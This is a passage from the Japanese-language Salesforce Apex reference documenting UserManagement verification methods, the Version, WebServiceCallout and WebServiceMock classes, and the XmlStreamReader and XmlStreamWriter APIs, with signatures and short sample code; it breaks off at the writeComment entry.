型: [Auth.VerificationResult](#)

検証の結果。表示されたメッセージと、ユーザが確認コードを正しく入力したときのユーザの移動先が含まれています。

## 使用方法

このメソッドをコールし、パスワードなしログイン認証プロセスを開始します。検証方法と検証コードが確認されます。また、ID が `initPasswordlessLogin` (ページ 3532) によって返されるものと同じであることが確認されます。

## 例

[Auth.VerificationResult](#) の例を参照してください。

### `verifyRegisterVerificationMethod(code, method)`

ID 検証プロセスをカスタマイズするときの検証方法として、ユーザのメールアドレスまたは電話番号の登録を完了します。

## 署名

```
public static String verifyRegisterVerificationMethod(String code,
Auth.VerificationMethod method)
```

## パラメータ

*code*

型: [String](#)

ユーザの ID の検証に使用するコード。

*method*

型: [Auth.VerificationMethod](#)

ユーザの ID を検証するために使用される方法。EMAIL または SMS。

## 戻り値

型: `String`

ユーザが入力した確認コードが正しくない場合は、メソッドからエラーメッセージが返されます。

## 使用方法

`verifyRegisterVerificationMethod` をコールすると、ユーザの検証方法を登録するプロセスが実行されます。このメソッドは、ユーザが正しい確認コードを入力したかどうかを検査します。確認コードが正しければ、メソッドは次を実行します。

- ユーザが正しい確認コードを入力したことを確認します。
- ユーザの詳細ページから、ユーザの検証方法の状況を更新します (検証ビットを設定します)。
- 検証方法がレコードに追加されていることを確認するメールをユーザに送信します。

確認コードが正しくない場合は、エラーメッセージが返されます。

 **メモ:** ユーザがメールアドレスを登録後に変更する場合、`initRegisterVerificationMethod` メソッドと `verifyRegisterVerificationMethod` メソッドは使用しないでください。[[ID 検証] 設定ページから、メールアドレスを変更した場合の自動ID検証を有効にするには、項目[メールアドレスの変更に対してメール確認が必要 (Lightning コミュニティの外部ユーザに適用)]を選択します。

## 例

ユーザの電話番号を検証方法として登録するコードの例を次に示します。ユーザが Visualforce ページで確認コードを入力すると、`registerUser()` が呼び出されます。このメソッドは、検証方法とユーザの電話番号を登録するユーザのユーザ ID を取得します。また、ユーザの登録状況を取得して、電話番号がすでに検証されているかどうかを検査します。ユーザが別の電話番号で登録されている場合は、その電話番号が更新されます。

```
public void registerUser() {
    try {
        exceptionText='';
        String userId = UserInfo.getUserId();
        User u = [Select MobilePhone, Id from User Where Id=:userId];
        currPhone = u.MobilePhone;
        mobilePhone = getFormattedSms(mobilePhone);
        if (mobilePhone != null && mobilePhone != '') {
            u.MobilePhone = mobilePhone;
            update u;
            // We're updating the email and phone number before verifying. Roll back
            // the change in the verify API if it is unsuccessful.
            exceptionText = System.
            UserManagement.initRegisterVerificationMethod(Auth.VerificationMethod.SMS);
            if(exceptionText!= null && exceptionText!=''){
                isInit = false;
                showInitException = true;
            } else {
                isInit = false;
                isVerify = true;
            }
        } else {
            showInitException = true;
        }
    }
}
```

```
    }  
    } catch (Exception e) {  
        exceptionText = e.getMessage();  
        isInit = false;  
        showInitException = true;  
    }  
}  
  
public void verifyUser() {  
    // Take the user's input for the code sent to their phone number  
    exceptionText = System.UserManagement.  
        verifyRegisterVerificationMethod(code, Auth.VerificationMethod.SMS);  
    if(exceptionText != null && exceptionText != ''){  
        showInitException = true;  
    } else {  
        //Success  
    }  
}
```

### **verifySelfRegistration(method, identifier, code, returnUrl)**

コミュニティのセルフ登録用にカスタムの(Visualforce)検証ページを作成する場合に、検証を実行します。登録を行っている人が検証コードを正常に入力すると、ユーザが作成されてログインされます。

### 署名

```
public static Auth.VerificationResult verifySelfRegistration(Auth.VerificationMethod  
method, String identifier, String code, String returnUrl)
```

### パラメータ

*method*

型: [Auth.VerificationMethod](#)

ユーザの ID を検証するために使用される方法。EMAIL または SMS。

*identifier*

型: [String](#)

initSelfRegistration メソッドから受信した一意の識別子。

*code*

型: [String](#)

ユーザの ID の検証に使用するコード。

*returnUrl*

型: [String](#)

セルフ登録が成功した後にユーザが移動するページ。

### 戻り値

型: [Auth.VerificationResult](#)

検証の結果。これには表示されたメッセージと、ユーザが確認コードを正しく入力したときのユーザの移動先が含まれています。

## 使用方法

デフォルトでは、ユーザがメールアドレスまたは電話番号でコミュニティにサインアップすると、Salesforceから検証コードが送信され、検証ページが生成されます。この検証ページでは、ユーザが自分の身元を確認するための確認コードを入力します。Salesforceで生成された検証ページは、Visualforceで作成したカスタム検証ページと置き換えることができます。そして、Apexメソッドを使用して検証プロセスを呼び出します。

まず、`initSelfRegistration`メソッドを呼び出します。このメソッドは、作成するユーザのIDを返します。次に、この`verifySelfRegistration`メソッドをコールして検証プロセスを完了します。ユーザが確認コードを正しく入力すると、ユーザが作成され、`startURL`で指定されたページに転送されます。

このメソッドは、確認状況を含んだ検証結果を返します。さらに、ユーザが作成された場合は、セッションIDを返します。検証方法がSMSの場合、ユーザオブジェクトには適切な形式の携帯番号(国コード、スペース、電話番号の順、例: +1 1234567890)が含まれている必要があります。電話番号を正しく書式設定するには、`System.UserManagement.formatPhoneNumber`を使用します。

## 例

次のコードには、新しいユーザを登録するための検証の結果が含まれています。

```
String id = System.UserManagement.initSelfRegistration
    (Auth.VerificationMethod.SMS, user);
Auth.VerificationResult res = System.UserManagement.verifySelfRegistration
    (Auth.VerificationMethod.SMS, id, '123456', null);
    if(res.status == SUCCESS){
        //redirect
    }
```

## Version クラス

Versionメソッドを使用して、登録者の管理パッケージのバージョンを取得して、パッケージのバージョンを比較します。

## 名前空間

`System`

## 使用方法

パッケージバージョンは、パッケージでアップロードされる一連のコンポーネントを特定する番号です。バージョン番号の形式は `majorNumber.minorNumber.patchNumber` (例: 2.1.3) です。メジャー番号とマイナー番号は、メジャーリリースのたびに指定した値に増えます。`patchNumber` は、パッチリリースにのみ生成および更新されます。

コールされたコンポーネントは、`System.requestVersion`メソッドを使ってコンパイルされたコール元のバージョンを確認し、コール元が想定した動作に応じて動作を変化できます。このため、コードを更新しながらも、クラスとトリガの既存の動作を以前のパッケージバージョンでサポートし続けることができます。

`System.requestVersion` メソッドが返す値は、メジャー番号とマイナー番号の2つの番号で構成されたバージョン番号が付加された、このクラスのインスタンスです。`System.requestVersion` メソッドはパッチ番号を返さないため、返される `Version` オブジェクトのパッチ番号は `null` です。

`System.Version` クラスは、パッチ番号を含む3つの番号で構成されるバージョン番号も保持できます。

## 例

この例では、このクラスのメソッドおよび `requestVersion` メソッドを使用して、パッケージをコールするコードの管理パッケージバージョンを判定する方法を示します。

```
if (System.requestVersion() == new Version(1,0))
{
    // Do something
}
if ((System.requestVersion().major() == 1)
    && (System.requestVersion().minor() > 0)
    && (System.requestVersion().minor() <=9))
{
    // Do something different for versions 1.1 to 1.9
}
else if (System.requestVersion().compareTo(new Version(2,0)) >= 0)
{
    // Do something completely different for versions 2.0 or greater
}
```

このセクションの内容:

[Version のコンストラクタ](#)

[Version のメソッド](#)

## Version のコンストラクタ

`Version` のコンストラクタは次のとおりです。

このセクションの内容:

[Version\(major, minor\)](#)

指定されたメジャーバージョン番号とマイナーバージョン番号を使用して、2つの番号で構成されたパッケージバージョンとして、`Version` クラスの新しいインスタンスを作成します。

[Version\(major, minor, patch\)](#)

指定されたメジャーバージョン番号とマイナーバージョン番号、さらにパッチバージョン番号を使用して、3つの番号で構成されたパッケージバージョンとして、`Version` クラスの新しいインスタンスを作成します。

**Version(major, minor)**

指定されたメジャーバージョン番号とマイナーバージョン番号を使用して、2つの番号で構成されたパッケージバージョンとして、`Version` クラスの新しいインスタンスを作成します。

## 署名

```
public Version(Integer major, Integer minor)
```

### パラメータ

*major*

型: Integer

メジャーバージョン番号。

*minor*

型: Integer

マイナーバージョン番号。

### Version(major, minor, patch)

指定されたメジャーバージョン番号とマイナーバージョン番号、さらにパッチバージョン番号を使用して、3つの番号で構成されたパッケージバージョンとして、Version クラスの新しいインスタンスを作成します。

## 署名

```
public Version(Integer major, Integer minor, Integer patch)
```

### パラメータ

*major*

型: Integer

メジャーバージョン番号。

*minor*

型: Integer

マイナーバージョン番号。

*patch*

型: Integer

パッチバージョン番号。

## Version のメソッド

Version のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[compareTo\(version\)](#)

現在のバージョンを指定されたバージョンと比較します。

[major\(\)](#)

コール元のコードのメジャーパッケージバージョンを返します。

`minor()`

コール元のコードのマイナーパッケージバージョンを返します。

`patch()`

コール元のコードのパッチパッケージバージョンを返します。パッチバージョンがない場合は、`null` を返します。

**`compareTo (version)`**

現在のバージョンを指定されたバージョンと比較します。

署名

```
public Integer compareTo(System.Version version)
```

パラメータ

*version*

型: `System.Version`

戻り値

型: `Integer`

次のいずれかの値を返します。

- ゼロ。現在のパッケージバージョンが指定されたパッケージバージョンと同じである場合。
- 0 より大きい整数値。現在のパッケージバージョンが指定されたパッケージバージョンより大きい場合。
- 0 より小さい整数値。現在のパッケージバージョンが指定されたパッケージバージョンより小さい場合。

使用方法

2つの番号で構成されたバージョンが3つの番号で構成されたバージョンと比較される場合、パッチ番号は無視されます。したがって、比較は、メジャー番号とマイナー番号のみに基づいて行われます。

**`major ()`**

コール元のコードのメジャーパッケージバージョンを返します。

署名

```
public Integer major ()
```

戻り値

型: `Integer`

**`minor ()`**

コール元のコードのマイナーパッケージバージョンを返します。

### 署名

```
public Integer minor()
```

### 戻り値

型: [Integer](#)

### patch()

コール元のコードのパッチパッケージバージョンを返します。パッチバージョンがない場合は、`null` を返します。

### 署名

```
public Integer patch()
```

### 戻り値

型: [Integer](#)

## WebServiceCallout クラス

外部 Web サービスでの SOAP 操作へのコールアウト実行を有効にします。このクラスは、WSDL から自動生成される Apex スタブクラスで使用されます。

## 名前空間

[System](#)

このセクションの内容:

[WebServiceCallout のメソッド](#)

関連トピック:

[SOAP サービス: WSDL ドキュメントからのクラスの定義](#)

## WebServiceCallout のメソッド

`WebServiceCallout` の静的メソッドを次に示します。

このセクションの内容:

[invoke\(stub, request, response, infoArray\)](#)

WSDL から自動生成された Apex クラスに基づいて、外部 SOAP Web サービス処理を呼び出します。

**invoke(stub, request, response, infoArray)**

WSDL から自動生成された Apex クラスに基づいて、外部 SOAP Web サービス処理を呼び出します。

## 署名

```
public static void invoke(Object stub, Object request, Map<String, Object> response,
List<String> infoArray)
```

## パラメータ

*stub*

型: Object

WSDL から自動生成された Apex クラス (スタブクラス) のインスタンス。

*request*

型: Object

外部サービスへの要求。この要求は、自動生成されたスタブクラスの一部として作成された型のインスタンスです。

*response*

型: Map<String, Object>

外部サービスが要求を受信後に送信する応答を表すキー/値ペアの対応付け。各ペアにおいて、キーは応答識別子です。値は応答オブジェクトで、自動生成されたスタブクラスの一部として作成された型のインスタンスです。

*infoArray*

型: String[]

コールアウトに関する情報 (Web サービスエンドポイント、SOAP アクション、要求、および応答) を含む文字列の配列。配列内の要素の順序を考慮する必要があります。

- インデックス 0 の要素 ([0]): 外部 Web サービスの URL を識別する次のオプションのいずれか。
  - エンドポイント URL。例: 'http://YourServer/YourService'
  - 指定ログイン情報 URL (スキーム callout、指定ログイン情報の名前、必要に応じて追加されたパスを含む)。例: 'callout:MyNamedCredential/some/path'
- インデックス 1 の要素 ([1]): SOAP アクション。例: 'urn:dotnet.callouttest.soap.sforce.com/EchoString'
- インデックス 2 の要素 ([2]): 要求の名前空間。例: 'http://doc.sample.com/docSample'
- インデックス 3 の要素 ([3]): 要求の名前。例: 'EchoString'
- インデックス 4 の要素 ([4]): 応答の名前空間。例: 'http://doc.sample.com/docSample'
- インデックス 5 の要素 ([5]): 応答の名前。例: 'EchoStringResponse'
- インデックス 6 の要素 ([6]): 応答の型。例: 'docSample.EchoStringResponse\_element'

## 戻り値

型: Void

### 関連トピック:

[コールアウトエンドポイントとしての指定ログイン情報](#)

## WebServiceMock インターフェース

WSDL から自動生成されたクラスの Web サービスコールアウトをテストするときに擬似応答を送信できます。

## 名前空間

System

## 使用方法

実装例は、「[Web サービスコールアウトのテスト](#)」(ページ 571)を参照してください。

## WebServiceMock のメソッド

WebServiceMock のメソッドは次のとおりです。

### このセクションの内容:

`doInvoke(stub, soapRequest, responseMap, endpoint, soapAction, requestName, responseNamespace, responseName, responseType)`  
このメソッドの実装は Apex ランタイムによってコールされ、`Test.setMock` がコールされた後に Web サービスコールアウトが実行されたときに擬似応答を送信します。

```
doInvoke(stub, soapRequest, responseMap, endpoint, soapAction, requestName, responseNamespace, responseName, responseType)
```

このメソッドの実装は Apex ランタイムによってコールされ、`Test.setMock` がコールされた後に Web サービスコールアウトが実行されたときに擬似応答を送信します。

## 署名

```
public Void doInvoke(Object stub, Object soapRequest, Map<String, Object> responseMap, String endpoint, String soapAction, String requestName, String responseNamespace, String responseName, String responseType)
```

## パラメータ

*stub*

型: Object

自動生成されたクラスのインスタンス。

*soapRequest*

型: Object

呼び出される SOAP Web サービス要求。

*responseMap*

型: Map<String, Object>

要求に対して送信する応答を表すキー/値ペアのコレクション。

このインターフェースを実装する場合、*responseMap* 引数を目的の応答を表すキー/値ペアに設定します。

*endpoint*

型: String

要求のエンドポイント URL。

*soapAction*

型: String

要求された SOAP 操作。

*requestName*

型: String

要求された SOAP 操作名。

*responseNamespace*

型: String

応答の名前空間。

*responseName*

型: String

WSDL で定義された応答要素の名前。

*responseType*

型: String

自動生成されたクラスで定義された応答のクラス。

戻り値

型: Void

使用方法

## XmlStreamReader クラス

XmlStreamReader クラスは、XML データの転送と「参照のみ」アクセスを可能にするメソッドを提供します。データを XML からプルし、余分なイベントをスキップします。深度が最大 50 ノードのネストされた XML コンテンツを解析できます。

## 名前空間

System

## 使用方法

XmlStreamReader クラスは、StAX の XMLStreamReader ユーティリティクラスと類似しています。

 **メモ:** Apex 内の XmlStreamReader クラスは、Java で相当するクラスに基づいています。「[Java XMLStreamReader クラス](#)」を参照してください。

このセクションの内容:

[XmlStreamReader のコンストラクタ](#)

[XmlStreamReader のメソッド](#)

関連トピック:

[ストリームを使用した XML の読み取り](#)

## XmlStreamReader のコンストラクタ

XmlStreamReader のコンストラクタは次のとおりです。

このセクションの内容:

[XmlStreamReader\(xmlInput\)](#)

指定された XML 入力の XmlStreamReader クラスの新しいインスタンスを作成します。

### **XmlStreamReader (xmlInput)**

指定された XML 入力の XmlStreamReader クラスの新しいインスタンスを作成します。

## 署名

```
public XmlStreamReader (String xmlInput)
```

## パラメータ

*xmlInput*

型: [String](#)

XML 文字列入力。

## XmlStreamReader のメソッド

XmlStreamReader のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getAttributeCount\(\)](#)

開始要素上の属性の番号 (名前空間の定義は除く) を返します。

[getAttributeLocalName\(index\)](#)

指定したインデックスで属性のローカル名を返します。

[getAttributeNamespace\(index\)](#)

指定したインデックスで属性の名前空間 URI を返します。

[getAttributePrefix\(index\)](#)

指定したインデックスでこの属性のプレフィックスを返します。

[getAttributeType\(index\)](#)

指定したインデックスで属性の XML の型を返します。

[getAttributeValue\(namespaceUri, localName\)](#)

特定の URI で指定された *localName* 内の属性の値を返します。

[getAttributeValueAt\(index\)](#)

指定したインデックスで属性の値を返します。

[getEventType\(\)](#)

カーソルが指し示している XML イベントの型を返します。

[getLocalName\(\)](#)

現在のイベントのローカル名を返します。

[getLocation\(\)](#)

カーソルの現在位置を返します。

[getNamespace\(\)](#)

現在のイベントが開始要素または終了要素の場合、このメソッドは、プレフィックスの URI またはデフォルトの名前空間を返します。

[getNamespaceCount\(\)](#)

開始要素または終了要素に宣言された名前空間の数を返します。

[getNamespacePrefix\(index\)](#)

インデックスで宣言された名前空間のプレフィックスを返します。

[getNamespaceURI\(prefix\)](#)

特定のプレフィックス用の URI を返します。

[getNamespaceURIAt\(index\)](#)

インデックスで宣言された名前空間の URI を返します。

[getPIData\(\)](#)

処理方法のデータセクションを返します。

[getPITarget\(\)](#)

処理方法の対象セクションを返します。

[getPrefix\(\)](#)

イベントにプレフィックスがない場合、現在の XML イベントのプレフィックスまたは `null` を返します。

`getText()`

文字列として XML イベントの現在の値が返されます。

`getVersion()`

XML 宣言で指定された XML バージョンを返します。何も宣言されていない場合、`null` を返します。

`hasName()`

現在の XML イベントに名前がある場合、`true` を返します。ない場合は `false` を返します。

`hasNext()`

さらに XML イベントがある場合は `true`、それ以上 XML イベントがない場合は `false` を返します。

`hasText()`

現在のイベントにテキストある場合は、`true` を返し、そうでない場合は、`false` を返します。

`isCharacters()`

カーソルが文字データ XML イベントを指し示している場合、`true` を返します。ない場合は `false` を返します。

`isEndElement()`

カーソルが終了タグを指し示している場合、`true` を返します。ない場合は `false` を返します。

`isStartElement()`

カーソルが開始タグを指し示している場合、`true` を返します。ない場合は `false` を返します。

`isWhiteSpace()`

カーソルが、すべての空白を含む文字データ XML イベントを指し示している場合、`true` を返します。ない場合は `false` を返します。

`next()`

次の XML イベントを読み取ります。プロセッサは、単一ブロック内のすべての連続文字データを返すか、いくつかのチャンクに分割します。イベントのタイプを示す整数を返します。

`nextTag()`

(`isWhiteSpace` メソッドが `true` を返す) 空白、コメント、または処理命令 XML イベントを、開始要素または終了要素に到達するまでスキップします。XML イベント用のインデックスを返します。

`setCoalescing(returnAsSingleBlock)`

`returnAsSingleBlock` に対して `true` を指定した場合、開始要素から最初の終了要素または次の開始要素のいずれか先にくる方に、テキストが単一ブロックで返されます。`false` と指定した場合は、パーサーは、複数のブロック内でテキストを返します。

`setNamespaceAware(isNamespaceAware)`

`isNamespaceAware` に対して `true` を指定した場合、パーサーは、名前空間を認識します。`false` として指定した場合、パーサーは認識しません。デフォルト値は `true` です。

`toString()`

`XmlStreamReader` に指定された入力 XML の長さで入力 XML の最初の 50 文字を含む文字列を返します。

`getAttributeCount()`

開始要素上の属性の番号(名前空間の定義は除く)を返します。

### 署名

```
public Integer getAttributeCount()
```

### 戻り値

型: [Integer](#)

### 使用方法

このメソッドは、開始要素または属性XMLイベント上でのみ有効です。属性XMLイベント用の属性の番号は、0で始まります。

#### **getAttributeLocalName (index)**

指定したインデックスで属性のローカル名を返します。

### 署名

```
public String getAttributeLocalName(Integer index)
```

### パラメータ

*index*

型: [Integer](#)

### 戻り値

型: [String](#)

### 使用方法

名前がない場合、空白の文字列が返されます。このメソッドは、開始要素または属性XMLイベントでのみ有効です。

#### **getAttributeNamespace (index)**

指定したインデックスで属性の名前空間 URI を返します。

### 署名

```
public String getAttributeNamespace(Integer index)
```

### パラメータ

*index*

型: [Integer](#)

戻り値

型: [String](#)

使用方法

名前空間が指定されていない場合、`null` が返されます。このメソッドは、開始要素または属性 XML イベントでのみ有効です。

**getAttributePrefix(index)**

指定したインデックスでこの属性のプレフィックスを返します。

署名

```
public String getAttributePrefix(Integer index)
```

パラメータ

*index*

型: [Integer](#)

戻り値

型: [String](#)

使用方法

プレフィックスが指定されない場合、`null` が返されます。このメソッドは、開始要素または属性 XML イベントでのみ有効です。

**getAttributeType(index)**

指定したインデックスで属性の XML の型を返します。

署名

```
public String getAttributeType(Integer index)
```

パラメータ

*index*

型: [Integer](#)

戻り値

型: [String](#)

## 使用方法

たとえば、`id` は属性型です。このメソッドは、開始要素または属性 XML イベントでのみ有効です。

### `getAttributeValue(namespaceUri, localName)`

特定の URI で指定された `localName` 内の属性の値を返します。

## 署名

```
public String getAttributeValue(String namespaceUri, String localName)
```

## パラメータ

`namespaceUri`

型: `String`

`localName`

型: `String`

## 戻り値

型: `String`

## 使用方法

値が見つからない場合 `null` を返します。`localName` の値を指定する必要があります。このメソッドは、開始要素または属性 XML イベントでのみ有効です。

### `getAttributeValueAt(index)`

指定したインデックスで属性の値を返します。

## 署名

```
public String getAttributeValueAt(Integer index)
```

## パラメータ

`index`

型: `Integer`

## 戻り値

型: `String`

## 使用方法

このメソッドは、開始要素または属性 XML イベントでのみ有効です。

**getEventType ()**

カーソルが指し示している XML イベントの型を返します。

## 署名

```
public System.XmlTag getEventType()
```

## 戻り値

型: [System.XmlTag](#)

**XmlTag 列挙**

XmlTag の値は次のとおりです。

- ATTRIBUTE
- CDATA
- CHARACTERS
- COMMENT
- DTD
- END\_DOCUMENT
- END\_ELEMENT
- ENTITY\_DECLARATION
- ENTITY\_REFERENCE
- NAMESPACE
- NOTATION\_DECLARATION
- PROCESSING\_INSTRUCTION
- SPACE
- START\_DOCUMENT
- START\_ELEMENT

**getLocalName ()**

現在のイベントのローカル名を返します。

## 署名

```
public String getLocalName()
```

## 戻り値

型: [String](#)

## 使用方法

開始または終了要素XMLイベントに関しては、現在の要素のローカル名を返します。エンティティ参照XMLイベントに関しては、エンティティ名を返します。現在のXMLイベントは、開始要素、終了要素、またはエンティティ参照である必要があります。

### `getLocation()`

カーソルの現在位置を返します。

## 署名

```
public String getLocation()
```

## 戻り値

型: `String`

## 使用方法

位置が不明な場合、`-1` が返されます。位置情報は、`next` メソッドが呼びだれると無効になります。

### `getNamespace()`

現在のイベントが開始要素または終了要素の場合、このメソッドは、プレフィックスのURIまたはデフォルトの名前空間を返します。

## 署名

```
public String getNamespace()
```

## 戻り値

型: `String`

## 使用方法

XML イベントにプレフィックスがない場合、`null` を返します。

### `getNamespaceCount()`

開始要素または終了要素に宣言された名前空間の数を返します。

## 署名

```
public Integer getNamespaceCount()
```

戻り値

型: [Integer](#)

使用方法

このメソッドは、開始要素、終了要素、または名前空間 XML イベント上でのみ有効です。

**getNamespacePrefix (index)**

インデックスで宣言された名前空間のプレフィックスを返します。

署名

```
public String getNamespacePrefix(Integer index)
```

パラメータ

*index*

型: [Integer](#)

戻り値

型: [String](#)

使用方法

これがデフォルトの名前空間宣言の場合、`null` を返します。このメソッドは、開始要素、終了要素、または名前空間 XML イベント上でのみ有効です。

**getNamespaceURI (prefix)**

特定のプレフィックス用の URI を返します。

署名

```
public String getNamespaceURI(String prefix)
```

パラメータ

*prefix*

型: [String](#)

戻り値

型: [String](#)

## 使用方法

返される URI は、プロセッサの状態によって異なります。

### `getNamespaceURIAt (index)`

インデックスで宣言された名前空間の URI を返します。

## 署名

```
public String getNamespaceURIAt (Integer index)
```

## パラメータ

*index*  
型: Integer

## 戻り値

型: String

## 使用方法

このメソッドは、開始要素、終了要素、または名前空間 XML イベント上でのみ有効です。

### `getPIData ()`

処理方法のデータセクションを返します。

## 署名

```
public String getPIData ()
```

## 戻り値

型: String

### `getPITarget ()`

処理方法の対象セクションを返します。

## 署名

```
public String getPITarget ()
```

## 戻り値

型: String

**getPrefix()**

イベントにプレフィックスがない場合、現在の XML イベントのプレフィックスまたは `null` を返します。

## 署名

```
public String getPrefix()
```

## 戻り値

型: `String`

**getText()**

文字列として XML イベントの現在の値が返されます。

## 署名

```
public String getText()
```

## 戻り値

型: `String`

## 使用方法

異なるイベントに対する有効値は次のとおりです。

- 文字 XML イベントの文字列値
- コメントの文字列値
- エンティティ参照のための置換値。たとえば、`getText` が次の XML スニペットを読むとします。

```
<!ENTITY
  Title "Salesforce For Dummies" >
  ]>
  <moo a=\"b\">Name &Title;</moo>';
```

`getText` メソッドは、`&Title` ではなく、`Salesforce for Dummies` を返します。

- CDATA セクションの文字列値
- 空白 XML イベントの文字列値
- DTD の内部サブセットの文字列値

**getVersion()**

XML 宣言で指定された XML バージョンを返します。何も宣言されていない場合、`null` を返します。

## 署名

```
public String getVersion()
```

## 戻り値

型: [String](#)

### **hasName ()**

現在の XML イベントに名前がある場合、`true` を返します。ない場合は `false` を返します。

## 署名

```
public Boolean hasName ()
```

## 戻り値

型: [Boolean](#)

## 使用方法

このメソッドは、開始要素または終了要素の XML イベントでのみ有効です。

### **hasNext ()**

さらに XML イベントがある場合は `true`、それ以上 XML イベントがない場合は `false` を返します。

## 署名

```
public Boolean hasNext ()
```

## 戻り値

型: [Boolean](#)

## 使用方法

現在の XML イベントが終了ドキュメントの場合、このメソッドは、`false` を返します。

### **hasText ()**

現在のイベントにテキストある場合は、`true` を返し、そうでない場合は、`false` を返します。

## 署名

```
public Boolean hasText ()
```

## 戻り値

型: [Boolean](#)

## 使用方法

次の XML イベントにはテキストすなわち、文字、エンティティ参照、コメントおよび空白があります。

### `isCharacters()`

カーソルが文字データ XML イベントを指し示している場合、`true` を返します。ない場合は `false` を返します。

### 署名

```
public Boolean isCharacters()
```

### 戻り値

型: [Boolean](#)

### `isEndElement()`

カーソルが終了タグを指し示している場合、`true` を返します。ない場合は `false` を返します。

### 署名

```
public Boolean isEndElement()
```

### 戻り値

型: [Boolean](#)

### `isStartElement()`

カーソルが開始タグを指し示している場合、`true` を返します。ない場合は `false` を返します。

### 署名

```
public Boolean isStartElement()
```

### 戻り値

型: [Boolean](#)

### `isWhiteSpace()`

カーソルが、すべての空白を含む文字データ XML イベントを指し示している場合、`true` を返します。ない場合は `false` を返します。

### 署名

```
public Boolean isWhiteSpace()
```

## 戻り値

型: [Boolean](#)

### **next ()**

次のXMLイベントを読み取ります。プロセッサは、単一ブロック内のすべての連続文字データを返すか、いくつかのチャンクに分割します。イベントのタイプを示す整数を返します。

## 署名

```
public Integer next ()
```

## 戻り値

型: [Integer](#)

### **nextTag ()**

([isWhiteSpace](#) メソッドが `true` を返す) 空白、コメント、または処理命令XMLイベントを、開始要素または終了要素に到達するまでスキップします。XML イベント用のインデックスを返します。

## 署名

```
public Integer nextTag ()
```

## 戻り値

型: [Integer](#)

## 使用方法

空白、コメント、処理命令、開始要素または終了要素以外の要素があると、このメソッドでエラーが生成されます。

### **setCoalescing (returnAsSingleBlock)**

`returnAsSingleBlock` に対して `true` を指定した場合、開始要素から最初の終了要素または次の開始要素のいずれか先にくる方に、テキストが単一ブロックで返されます。 `false` と指定した場合は、パーサーは、複数のブロック内でテキストを返します。

## 署名

```
public Void setCoalescing (Boolean returnAsSingleBlock)
```

## パラメータ

`returnAsSingleBlock`

型: [Boolean](#)

## 戻り値

型: Void

### **setNamespaceAware (isNamespaceAware)**

*isNamespaceAware* に対して `true` を指定した場合、パーサーは、名前空間を認識します。`false` として指定した場合、パーサーは認識しません。デフォルト値は `true` です。

## 署名

```
public Void setNamespaceAware(Boolean isNamespaceAware)
```

## パラメータ

*isNamespaceAware*

型: Boolean

## 戻り値

型: Void

### **toString ()**

`XmlStreamReader` に指定された入力 XML の長さで入力 XML の最初の 50 文字を含む文字列を返します。

## 署名

```
public String toString()
```

## 戻り値

型: String

## XmlStreamWriter クラス

`XmlStreamWriter` クラスは、XML データを書き込むメソッドを提供します。

## 名前空間

System

## 使用方法

`XmlStreamWriter` クラスを使用して、XML ドキュメントをプログラムで作成できます。次に、HTTP クラスを使用して、ドキュメントを外部サーバに送ります。

`XmlStreamWriter` クラスは、`StAX` の `XmlStreamWriter` ユーティリティクラスと類似しています。

 **メモ:** Apex 内の `XmlStreamWriter` クラスは、Java で相当するクラスに基づいています。「[Java XMLStreamWriter クラス](#)」を参照してください。

このセクションの内容:

[XmlStreamWriter のコンストラクタ](#)

[XmlStreamWriter のメソッド](#)

関連トピック:

[Http クラス](#)

[HttpRequest クラス](#)

[HttpResponse クラス](#)

## XmlStreamWriter のコンストラクタ

`XmlStreamWriter` のコンストラクタは次のとおりです。

このセクションの内容:

[XmlStreamWriter\(\)](#)

`XmlStreamWriter` クラスの新しいインスタンスを作成します。

### **XmlStreamWriter()**

`XmlStreamWriter` クラスの新しいインスタンスを作成します。

## 署名

```
public XmlStreamWriter()
```

## XmlStreamWriter のメソッド

`XmlStreamWriter` のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[close\(\)](#)

`XmlStreamWriter` のインスタンスを閉じ、それに関連付けられたリソースを解放します。

[getXmlString\(\)](#)

`XmlStreamWriter` インスタンスで書き込まれた XML を返します。

[setDefaultNamespace\(uri\)](#)

指定された URI をデフォルトの名前空間にバインドします。この URI は、現在の `START_ELEMENT-END_ELEMENT` ペアの範囲でバインドします。

[writeAttribute\(prefix, namespaceUri, localName, value\)](#)

属性を出力ストリームに書き込みます。

`writeCDATA(data)`

指定された CDATA を出力ストリームに書き込みます。

`writeCharacters(text)`

指定されたテキストを出力ストリームに書き込みます。

`writeComment(comment)`

指定されたコメントを出力ストリームに書き込みます。

`writeDefaultNamespace(namespaceUri)`

指定された名前空間を出力ストリームに書き込みます。

`writeEmptyElement(prefix, localName, namespaceUri)`

空白要素のタグを出力ストリームに書き込みます。

`writeEndDocument()`

開始タグを閉じて、対応する終了タグを出力ストリームに書き込みます。

`writeEndElement()`

終了タグを出力ストリームに書き込みます。プレフィックスとローカル名を決定する `writer` の内部状態に依存します。

`writeNamespace(prefix, namespaceUri)`

指定された名前空間を出力ストリームに書き込みます。

`writeProcessingInstruction(target, data)`

指定された処理命令を書き込みます。

`writeStartDocument(encoding, version)`

指定された XML エンコーディングとバージョンを使用して、XML 宣言を書き込みます。

`writeStartElement(prefix, localName, namespaceUri)`

`localName` によって指定された開始タグを出力ストリームに書き込みます。

## `close()`

`XmlStreamWriter` のインスタンスを閉じ、それに関連付けられたリソースを解放します。

## 署名

```
public void close()
```

## 戻り値

型: `void`

## `getXmlString()`

`XmlStreamWriter` インスタンスで書き込まれた XML を返します。

## 署名

```
public String getXmlString()
```

戻り値

型: [String](#)

**setDefaultNamespace(uri)**

指定された URI をデフォルトの名前空間にバインドします。この URI は、現在の START\_ELEMENT – END\_ELEMENT ペアの範囲でバインドします。

署名

```
public Void setDefaultNamespace(String uri)
```

パラメータ

*uri*  
型: [String](#)

戻り値

型: [Void](#)

**writeAttribute(prefix, namespaceUri, localName, value)**

属性を出力ストリームに書き込みます。

署名

```
public Void writeAttribute(String prefix, String namespaceUri, String localName, String value)
```

パラメータ

*prefix*  
型: [String](#)

*namespaceUri*  
型: [String](#)

*localName*  
型: [String](#)  
属性名を指定します。

*value*  
型: [String](#)

戻り値

型: [Void](#)

**writeCDATA (data)**

指定された CData を出力ストリームに書き込みます。

## 署名

```
public Void writeCDATA(String data)
```

## パラメータ

*data*  
型: String

## 戻り値

型: Void

**writeCharacters (text)**

指定されたテキストを出力ストリームに書き込みます。

## 署名

```
public Void writeCharacters(String text)
```

## パラメータ

*text*  
型: String

## 戻り値

型: Void

**writeComment (comment)**

